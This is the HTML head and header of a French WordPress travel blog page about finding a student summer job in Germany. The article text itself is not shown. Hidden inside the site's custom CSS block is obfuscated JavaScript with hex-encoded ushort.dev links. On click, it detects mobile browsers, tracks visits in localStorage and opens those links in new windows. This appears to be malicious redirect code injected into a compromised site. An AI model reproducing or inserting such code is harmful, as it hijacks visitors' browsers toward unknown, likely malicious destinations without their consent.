			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.entry-content a, .comment-content a,.entry-content .penci_list_shortcode li:before, .comment-content .penci_list_shortcode li:before{ color:#1bc4c4; }.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.site-info{ color:#cccccc ; }
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=5.9.12' id='rp-public-scripts-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etudiant-voyageur.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.etudiant-voyageur.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.etudiant-voyageur.fr/?p=3509' />
<link rel="alternate" type="application/json+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftrouver-job-dete-allemagne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Ftrouver-job-dete-allemagne%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.75.0" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Comment trouver un job d’été étudiant en Allemagne ?",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><link rel="pingback" href="https://www.etudiant-voyageur.fr/xmlrpc.php"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WTN8DK');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
    },
    "url": "https:\/\/www.etudiant-voyageur.fr\/",
    "name": "L&#039;Etudiant Voyageur",
    "description": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "L&#039;Etudiant Voyageur",
    "alternateName": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !",
    "url": "https:\/\/www.etudiant-voyageur.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.etudiant-voyageur.fr\/trouver-job-dete-allemagne"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Job page",
    "alternateName": "",
    "url": "https:\/\/www.etudiant-voyageur.fr\/trouver-job-dete-allemagne"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Comment trouver un job d\u2019\u00e9t\u00e9 \u00e9tudiant en Allemagne\u00a0?",
    "description": "",
    "datePublished": "2019-01-08",
    "datemodified": "2019-01-09",
    "mainEntityOfPage": "https:\/\/www.etudiant-voyageur.fr\/trouver-job-dete-allemagne\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2016\/08\/allemagne.jpg",
        "width": 1920,
        "height": 1280
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&#039;Etudiant Voyageur",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Claire",
        "name": "Claire"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.page .penci-posted-on .updated:not(.published),
.single .penci-posted-on .updated:not(.published) {
    display: inline-block;
}
.page .penci-posted-on .entry-date.published,
.single .penci-posted-on .entry-date.published {
    display: none;
}
.pushr{
  height: 0!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '7']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-3509 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WTN8DK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid">
	
<div class="site-branding">
	
		<span><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></span>
				</div><!-- .site-branding -->

	<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-cocon" class="menu"><li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/" itemprop="url">🎓 Etudes</a></li>
<li id="menu-item-9022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/" itemprop="url">💻 Stages</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="url">💼 Emplois</a></li>
<li id="menu-item-9020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/" itemprop="url">🍼 Au pair</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/" itemprop="url">💬 Séjours linguistiques</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="url">💡 Pratique</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres" itemprop="url">🔥 Voir les offres de stage</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2016/08/allemagne-1920x1280.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.etudiant-voyageur.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="item"><span itemprop="name">💼 Emplois</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/emplois/emploi-europe/" itemprop="item"><span itemprop="name">🇪🇺 Emploi en Europe</span></a><meta itemprop="position" 